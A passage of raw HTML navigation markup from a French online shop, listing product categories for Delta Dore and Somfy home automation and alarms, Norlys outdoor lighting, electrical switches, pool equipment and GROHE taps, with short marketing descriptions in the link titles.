style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/393-tyxal-accessoires-delta-dore-alarmes" title=""> Tyxal+ Accessoires <span id="leo-cat-393" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/156-tyxal-x2d-detecteurs" title=""> Tyxal X2D Détecteurs <span id="leo-cat-156" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/157-tyxal-x2d-sirenes-transmetteurs" title=""> Tyxal X2D Sirènes Transmetteurs <span id="leo-cat-157" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/158-tyxal-x2d-centrales" title=""> Tyxal X2D Centrales <span id="leo-cat-158" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/159-tyxal-x2d-telecommandes" title=""> Tyxal X2D Télécommandes <span id="leo-cat-159" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/160-tyxal-x2d-accessoires" title=""> Tyxal X2D Accessoires <span id="leo-cat-160" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/163-gestion-alarmes-bus" title="• Solution idéale en rénovation ou extension d&#039;un système d&#039;alarme filaire • Ne nécessite aucun câble d’alimentation séparé • Simplicité de câblage"> Gestion Alarmes (Bus) <span id="leo-cat-163" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/170-packs-gestion-alarmes-bus-domotique" title=""> Packs <span id="leo-cat-170" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/165-detecteurs-gestion-alarmes-bus-domotique" title=""> Détecteurs <span id="leo-cat-165" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/166-sirenes-transmetteurs-tel-gestion-alarmes-bus-domotique" title=""> Sirènes &amp; Transmetteurs tel <span id="leo-cat-166" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/167-centrales-gestion-alarmes-bus-domotique" title=""> Centrales <span id="leo-cat-167" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/168-commandes-telecommandes-gestion-alarmes-bus-domotique" title=""> Commandes &amp; Télécommandes <span id="leo-cat-168" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/169-accessoires-gestion-alarmes-bus-domotique" title=""> Accessoires <span id="leo-cat-169" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/104-automatismes-d-eclairages" title="La domotique de l’éclairage permet de piloter les lumières de façon simple et ludique par tous les membres de la famille. Vous gérez l’éclairage selon votre humeur et vos envies pour obtenir une ambiance lumineuse adaptée à votre confort. Découvrez dans cette solution les automatismes d’éclairage qui vont vous simplifier la vie."> Automatismes d&#039;éclairages <span id="leo-cat-104" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/171-packs-gestion-automatismes-d-eclairages-domotique" title=""> Packs <span id="leo-cat-171" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/172-recepteurs-gestion-automatismes-d-eclairages-domotique" title=""> Récepteurs <span id="leo-cat-172" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/173-emetteurs-gestion-automatismes-d-eclairages-domotique" title=""> Emetteurs <span id="leo-cat-173" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/174-accessoires-gestion-automatismes-d-eclairages-domotique" title=""> Accessoires <span id="leo-cat-174" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/105-automatismes-d-ouvrants" title="Pour volets roulants, stores, portails et portes de garage.En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Automatismes d&#039;ouvrants <span id="leo-cat-105" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/178-packs-gestion-automatismes-volets-stores-et-portails" title="En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Packs <span id="leo-cat-178" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/175-recepteurs-gestion-automatismes-portails-domotique" title="En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Récepteurs <span id="leo-cat-175" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/176-emetteurs-gestion-automatismes-portails-domotique" title="En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Emetteurs <span id="leo-cat-176" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/177-accessoires-gestion-automatismes-portails-domotique" title="En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Accessoires <span id="leo-cat-177" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/477-moteurs" title=""> Moteurs <span id="leo-cat-477" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/179-ecrans-maison-connectee" title="Un chauffage qui s&#039;enclenche au bon moment, des volets qui s&#039;ouvrent et se ferment automatiquement, des éclairages pilotés à distance, des systèmes d&#039;alarme fiables, les applications sont multiples pour obtenir une maison où il fait bon vivre."> Écrans &amp; maison connectée <span id="leo-cat-179" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/180-tableaux-de-bord-controle-et-commande-domotique" title=""> Tableaux de bord <span id="leo-cat-180" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/182-maison-connectee" title="Avec la domotique Delta Dore, vous commandez et programmez tous les équipements de votre domicile à distance depuis un smartphone ou une tablette grâce à l’application Tydom (iOS, Androïd). Vous rentrez plus tôt du travail ? Adaptez la température de consigne pour plus de confort à votre arrivée. Vous souhaitez garder un œil sur votre logement ? Suivez l’activité à l’intérieur de votre habitation et recevez des alertes en cas d’incidents. Où que vous soyez et à tout moment, vous restez en contact avec votre maison communicante !"> Maison connectée <span id="leo-cat-182" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/181-accessoires-controle-et-commandes-domotique" title=""> Accessoires <span id="leo-cat-181" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/454-somfy-domotique" title="Découvrez toutes les solutions domotiques Somfy à se faire installer pour la maison : la domotique sans fil, la box domotique TaHoma, l&#039;alarme ...Profitez de notre stock important."> SOMFY <span id="leo-cat-454" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/455-securite" title="Somfy a développé une offre à la carte pour mieux répondre aux attentes des consommateurs.Le plus Somfy : les équipements de la maison interagissent avec les solutions de sécurité pour : • détecter et dissuader efficacement les intrus (ex. faire de la simulation de présence, déclencher la fermeture automatique des volets en cas de tentative d’intrusion) • signaler les incidents domestiques (ex. recevoir une alerte en cas de fumée) • faciliter l’évacuation (ex. déclencher l’ouverture automatique des volets)"> Sécurité <span id="leo-cat-455" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/462-maison-connectee" title="Box domotiques pour le contrôle et le pilotage à distance des équipements avec un smartphone."> Maison connectée <span id="leo-cat-462" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/463-gestion-chauffage" title=""> Gestion chauffage <span id="leo-cat-463" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/464-gestion-eclairage" title=""> Gestion éclairage <span id="leo-cat-464" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/204-electricite-et-eclairage" title=""> Electricité et éclairage <span id="leo-cat-204" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/552-eclairage-exterieur-norlys" title="L&#039;origine Scandinave de Norlys a poussé cette marque à produire des luminaires parés à toutes épreuves et ainsi proposer des lampadaires et des bornes ultra résistantes au grand froid et à l’érosion causée par des vents salins."> Eclairage extérieur Norlys <span id="leo-cat-552" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/553-appliques-murales" title=""> Appliques murales <span id="leo-cat-553" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/678-appliques-lofoten" title=""> Appliques LOFOTEN <span id="leo-cat-678" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/682-appliques-stockholm" title=""> Appliques STOCKHOLM <span id="leo-cat-682" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/683-appliques-karlstad" title=""> Appliques KARLSTAD <span id="leo-cat-683" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/691-appliques-vansbro" title=""> Appliques VANSBRO <span id="leo-cat-691" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/684-appliques-oslo" title=""> Appliques OSLO <span id="leo-cat-684" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/692-appliques-larvik" title=""> Appliques LARVIK <span id="leo-cat-692" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/693-appliques-bergen" title=""> Appliques BERGEN <span id="leo-cat-693" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/695-appliques-lund" title=""> Appliques LUND <span id="leo-cat-695" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/697-appliques-paris" title=""> Appliques PARIS <span id="leo-cat-697" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/698-appliques-mandal" title=""> Appliques MANDAL <span id="leo-cat-698" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/699-appliques-bremen" title=""> Appliques BREMEN <span id="leo-cat-699" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/700-appliques-boden" title=""> Appliques BODEN <span id="leo-cat-700" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/701-appliques-basel" title=""> Appliques BASEL <span id="leo-cat-701" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/702-appliques-bern" title=""> Appliques BERN <span id="leo-cat-702" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/703-appliques-ski" title=""> Appliques SKI <span id="leo-cat-703" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/704-appliques-asker-galva" title=""> Appliques ASKER Galva <span id="leo-cat-704" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/714-appliques-asker-aluminium" title=""> Appliques ASKER Aluminium <span id="leo-cat-714" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/705-appliques-encastrees-namsos" title=""> Appliques encastrées NAMSOS <span id="leo-cat-705" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/711-appliques-chelsea" title=""> Appliques CHELSEA <span id="leo-cat-711" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/712-appliques-vasa" title=""> Appliques VASA <span id="leo-cat-712" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/713-appliques-halden" title=""> Appliques HALDEN <span id="leo-cat-713" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/715-appliques-geneve" title=""> Appliques GENEVE <span id="leo-cat-715" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/716-appliques-hitra" title=""> Appliques HITRA <span id="leo-cat-716" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/717-appliques-sandvik" title=""> Appliques SANDVIK <span id="leo-cat-717" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/720-appliques-lillehamer" title=""> Appliques LILLEHAMER <span id="leo-cat-720" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/721-appliques-voss" title=""> Appliques VOSS <span id="leo-cat-721" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/735-appliques-genova" title=""> Appliques GENOVA <span id="leo-cat-735" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/736-appliques-glasgow" title=""> Appliques GLASGOW <span id="leo-cat-736" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/737-appliques-london" title=""> Appliques LONDON <span id="leo-cat-737" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/741-appliques-modena" title=""> Appliques MODENA <span id="leo-cat-741" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/745-appliques-firenze" title=""> Appliques FIRENZE <span id="leo-cat-745" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/749-appliques-como" title=""> Appliques COMO <span id="leo-cat-749" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/752-appliques-bologna" title=""> Appliques BOLOGNA <span id="leo-cat-752" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/755-appliques-namsos" title=""> Appliques NAMSOS <span id="leo-cat-755" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/554-suspensions-plafonniers" title=""> Suspensions / Plafonniers <span id="leo-cat-554" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/677-plafonniers-lofoten" title=""> Plafonniers LOFOTEN <span id="leo-cat-677" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/685-suspensions-oslo" title=""> Suspensions OSLO <span id="leo-cat-685" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/690-suspensions-karlstad" title=""> Suspensions KARLSTAD <span id="leo-cat-690" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/694-plafonniers-bergen" title=""> Plafonniers BERGEN <span id="leo-cat-694" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/718-plafonniers-sandvik" title=""> Plafonniers SANDVIK <span id="leo-cat-718" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/739-suspensions-london" title=""> Suspensions LONDON <span id="leo-cat-739" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/742-suspensions-modena" title=""> Suspensions MODENA <span id="leo-cat-742" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/746-suspensions-firenze" title=""> Suspensions FIRENZE <span id="leo-cat-746" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/757-plafonnier-ou-applique-murale-latina" title=""> Plafonnier ou applique murale LATINA <span id="leo-cat-757" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/555-bornes-potelets-norlys" title=""> Bornes / Potelets <span id="leo-cat-555" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/679-bornes-alta-galva" title=""> Bornes ALTA Galva <span id="leo-cat-679" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/708-bornes-alta-bois-scandinave" title=""> Bornes ALTA Bois scandinave <span id="leo-cat-708" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/680-bornes-stockholm-galva" title=""> Bornes STOCKHOLM Galva <span id="leo-cat-680" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/709-bornes-stockholm-bois-scandinave" title=""> Bornes STOCKHOLM Bois scandinave <span id="leo-cat-709" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/706-bornes-halmstad-galva" title=""> Bornes HALMSTAD Galva <span id="leo-cat-706" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/710-bornes-halmstad-bois-scandinave" title=""> Bornes HALMSTAD Bois Scandinave <span id="leo-cat-710" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/676-bornes-et-potelets-lofoten" title=""> Bornes et potelets LOFOTEN <span id="leo-cat-676" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/686-bornes-oslo" title=""> Bornes OSLO <span id="leo-cat-686" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/707-bornes-arendal" title=""> Bornes ARENDAL <span id="leo-cat-707" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/722-bornes-molde" title=""> Bornes MOLDE <span id="leo-cat-722" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/723-bornes-oppland" title=""> Bornes OPPLAND <span id="leo-cat-723" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/724-bornes-lillesand" title=""> Bornes LILLESAND <span id="leo-cat-724" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/725-bornes-kisa" title=""> Bornes KISA <span id="leo-cat-725" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/727-bornes-stavanger" title=""> Bornes STAVANGER <span id="leo-cat-727" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/728-bornes-egersund" title=""> Bornes EGERSUND <span id="leo-cat-728" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/730-bornes-egersund-park" title=""> Bornes EGERSUND PARK <span id="leo-cat-730" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/731-bornes-asker" title=""> Bornes ASKER <span id="leo-cat-731" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/733-bornes-namsos" title=""> Bornes NAMSOS <span id="leo-cat-733" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/734-bornes-hellvik" title=""> Bornes HELLVIK <span id="leo-cat-734" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/738-bornes-et-potelets-london" title=""> Bornes et potelets LONDON <span id="leo-cat-738" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/743-bornes-et-potelets-modena" title=""> Bornes et potelets MODENA <span id="leo-cat-743" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/747-potelets-firenze" title=""> Potelets FIRENZE <span id="leo-cat-747" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/750-potelets-como" title=""> Potelets COMO <span id="leo-cat-750" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/753-bornes-et-potelets-bologna" title=""> Bornes et potelets BOLOGNA <span id="leo-cat-753" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/756-bornes-narvik" title=""> Bornes NARVIK <span id="leo-cat-756" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/556-lampadaires-candelabres-norlys" title=""> Lampadaires <span id="leo-cat-556" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/675-lampadaires-lofoten" title=""> Lampadaires LOFOTEN <span id="leo-cat-675" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/681-lampadaires-stockholm" title=""> Lampadaires STOCKHOLM <span id="leo-cat-681" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/687-lampadaires-oslo" title=""> Lampadaires OSLO <span id="leo-cat-687" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/689-lampadaires-karlstad" title=""> Lampadaires KARLSTAD <span id="leo-cat-689" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/696-lampadaires-lund" title=""> Lampadaires LUND <span id="leo-cat-696" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/726-lampadaires-kisa" title=""> Lampadaires KISA <span id="leo-cat-726" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/729-lampadaires-egersund-park" title=""> Lampadaires EGERSUND PARK <span id="leo-cat-729" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/732-lampadaires-asker" title=""> Lampadaires ASKER <span id="leo-cat-732" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/740-lampadaires-london" title=""> Lampadaires LONDON <span id="leo-cat-740" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/744-lampadaires-modena" title=""> Lampadaires MODENA <span id="leo-cat-744" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/748-lampadaires-firenze" title=""> Lampadaires FIRENZE <span id="leo-cat-748" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/751-lampadaires-como" title=""> Lampadaires COMO <span id="leo-cat-751" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/754-lampadaires-bologna" title=""> Lampadaires BOLOGNA <span id="leo-cat-754" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/663-spots-encastres" title=""> Spots encastrés <span id="leo-cat-663" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/557-accessoires" title=""> Accessoires <span id="leo-cat-557" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/207-interrupteurs-et-prises-electriques-hager-1930" title="De forme ronde, inspirée du mouvement Bauhaus des années 30, la gamme 1930 se décline en 5 finitions : classique (albatre ou nuit), porcelaine de Rosenthal (albatre by Rosenthal ou nuit by Rosenthal) et verre. Les fonctions nécessaires en habitat sont disponibles : commande, prise de courant, prise courants faibles, variateur, ..."> Hager 1930 <span id="leo-cat-207" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/206-interrupteurs-prises-electriques-arnould-art-collection-memoire" title="En créant Art Collection, Arnould signe une gamme unique et exclusive d&#039;interrupteurs et prises électriques qui associe design et technologie dans le plus pur respect d&#039;un savoir faire d&#039;exception.Mémoire : Un design traditionnel et authentique."> Art Collection Mémoire <span id="leo-cat-206" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/205-interrupteurs-et-prises-electriques-arnould-art-collection-epure" title="En créant Art Collection, Arnould signe une gamme unique et exclusive d&#039;interrupteurs et prises électriques qui associe design et technologie dans le plus pur respect d&#039;un savoir faire d&#039;exception.Epure : Un design brut, minimaliste, essentiel."> Art Collection Epure <span id="leo-cat-205" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/410-encastrement-art-collection" title=""> Encastrement Art Collection <span id="leo-cat-410" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/439-piscine" title=""> Piscine <span id="leo-cat-439" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/440-deshumidificateurs" title="Un local ou une véranda abritant une piscine est un lieu où le taux d’humidité dans l’air (hygrométrie) est élevé. Ainsi, la vapeur d’eau emprisonnée à l’intérieur se condense sur les parois froides en formant des gouttelettes d’eau et de la buée, tandis que l’air se sature progressivement d’humidité. Pour garantir le confort des baigneurs et la longévité d’une piscine d’intérieur, l’installation d’un déshumidificateur s’avère indispensable.Les prix indiqués n&#039;intègrent pas la remise que nous pouvons vous proposer. Contactez-nous pour l&#039;obtenir ! Nous vous conseillerons également pour le choix de votre appareil."> Deshumidificateurs <span id="leo-cat-440" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/441-nettoyage" title="Afin d’entretenir au mieux une piscine, de multiples paramètres entrent en compte dans le choix de l’appareil de nettoyage : forme et revêtement de la piscine, perfection du nettoyage, volume à couvrir... Les robots proposés s’adaptent aux différentes particularités d’une piscine, au temps de nettoyage et à chaque budget. 2 types de technologies sont aujourd’hui disponibles : le nettoyage électrique et le nettoyage hydraulique."> Nettoyage <span id="leo-cat-441" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/442-robots-electriques" title="Indépendants du système de filtration et simplement branchés sur secteur, ces équipements Plug &amp;amp; Play sont autonomes. Sans aucune intervention et pour la plupart programmables (durée de nettoyage, surface à traiter...), ils accèdent à tous les recoins du bassin, montent aux parois, nettoient la ligne d’eau et récupèrent les impuretés dans leur propre bac filtrant."> Robots électriques <span id="leo-cat-442" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/443-robots-hydrauliques" title="Les robots hydrauliques s’installent facilement sur le système de filtration de la piscine dont ils utilisent l’énergie de la pompe pour fonctionner. Les robots à aspiration capturent les débris par effet de succion et les stockent dans le pré-filtre de la pompe. Plus abordables que les robots électriques, les robots hydrauliques se branchent sur une prise balai de piscine ou sur un skimmer et conviennent particulièrement aux bassins les plus petits, à fond plat ou pente douce et les piscines hors-sol."> Robots hydrauliques <span id="leo-cat-443" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/444-accessoires-robots-piscine" title=""> Accessoires <span id="leo-cat-444" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/445-chauffage-piscine" title="Equiper une piscine en solution de chauffage, c’est s’affranchir des caprices de la météo et prolonger sa durée d’utilisation. Pompes à chaleur, réchauffeurs, échangeurs... la large gamme de nos produits permet à tous de profiter d’une eau à température idéale et constante en toutes circonstances."> Chauffage <span id="leo-cat-445" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/447-pompes-a-chaleur-piscine" title="Abordables et faciles à installer, les pompes à chaleur constituent la solution idéale pour chauffer la piscine tout en réalisant des économies d’énergie.La pompe à chaleur est un appareil thermodynamique. Son principe de fonctionnement est très simple : l’appareil capte dans l’air les calories pour les restituer directement à l’eau du bassin."> Pompes à chaleur <span id="leo-cat-447" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/448-rechauffeurs-electriques-piscines" title="Faciles à installer et à utiliser, les réchauffeurs électriques permettent de chauffer rapidement votre piscine et de maintenir l’eau à la température souhaitée, pour un prix d’achat très compétitif. Compacts et autonomes, ils se posent sur le système de filtration et il suffit de mettre en marche la filtration pour faire monter la température (en 2 à 5 jours)."> Réchauffeurs électriques <span id="leo-cat-448" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/446-echangeurs-chauffage-piscine" title="Installés à proximité de la chaudière, les échangeurs de chaleur utilisent le circuit de chauffage de la maison pour chauffer l’eau de la piscine. Très avantageux financièrement, ils sont également très efficaces et assurent une montée en température rapide."> Echangeurs <span id="leo-cat-446" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/598-accessoires" title="Accessoires Chauffage piscines"> Accessoires <span id="leo-cat-598" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/449-traitement-d-eau-piscines" title="e-Novelec propose 3 familles de produits afin de libérer les propriétaires de piscines des contraintes du traitement d’eau : • Régulateurs de pH autonomes pour assurer un pH optimal quel que soit le type de désinfection employé, • Electrolyseurs au sel simples à installer, endurants et évolutifs (modules de régulation pH et chlore en option sur certains modèles), • Purificateurs minéraux pour une désinfection avec moins de chlore."> Traitement d&#039;eau <span id="leo-cat-449" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/450-regulateurs-ph-piscine" title="Régulateurs de pH autonomes pour assurer un pH optimal quel que soit le type de désinfection employé."> Régulateurs pH <span id="leo-cat-450" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/451-electrolyseurs-au-sel" title="Electrolyseurs au sel, simples à installer, endurants et évolutifs (modules de régulation pH et chlore en option sur certains modèles)"> Electrolyseurs au sel <span id="leo-cat-451" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/208-robinetterie-plomberie-cuisine-salle-de-bain" title=""> Robinetterie <span id="leo-cat-208" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/209-robinetterie-cuisine-grohe" title="Conçu en accord avec vos attentes, les robinets de cuisine GROHE associent un design souvent récompensé à des matériaux de qualité et les dernières innovations technologiques, pour résister aux sollicitations quotidiennes d&#039;une cuisine."> GROHE Cuisine <span id="leo-cat-209" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/211-robinetterie-grohe-salle-de-bains" title="La gamme très large de robinetteries GROHE associe un design souvent récompensé à des matériaux de qualité 